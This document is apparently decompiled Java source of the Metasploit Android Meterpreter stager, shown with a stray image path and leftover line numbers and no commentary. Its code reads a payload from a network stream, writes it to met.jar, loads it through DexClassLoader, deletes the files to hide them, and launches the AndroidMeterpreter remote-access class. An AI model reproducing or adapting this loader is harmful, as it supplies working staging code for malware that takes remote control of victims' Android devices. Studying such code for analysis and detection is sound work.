 Meterpreter
package androidpayload.stage;
import dalvik.system.DexClassLoader;
import java.io.DataInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.OutputStream;
/* loaded from: classes.dex */
16 public class Meterpreter {
17 public void start(DataInputStream in, OutputStream out, String[] parameters) throws Exception {
Object[] newParams = {parameters[0], null};
21 start(in, out, newParams);
}
24 public void start(DataInputStream in, OutputStream out, Object[] parameters) throws Exception {
25 String path = (String) parameters[0];
26 String filePath = path + File.separatorChar + "met.jar";
27 String dexPath = path + File.separatorChar + "met.dex";
30 int coreLen = in.readInt();
31 byte[] core = new byte[coreLen];
32 in.readFully(core);
35 File file = new File(filePath);
36 if (!file.exists()) {
37 file.createNewFile();
}
39 FileOutputStream fop = new FileOutputStream(file);
40 fop.write(core);
41 fop.flush();
42 fop.close();
45 DexClassLoader classLoader = new DexClassLoader(filePath, path, path, Meterpreter.class.getClassLoader());
46 Class<?> myClass = classLoader.loadClass("com.metasploit.meterpreter.AndroidMeterpreter");
47 file.delete();
48 new File(dexPath).delete();
myClass.getConstructor(DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE).newInstance(in, out, parameters, false);
}
}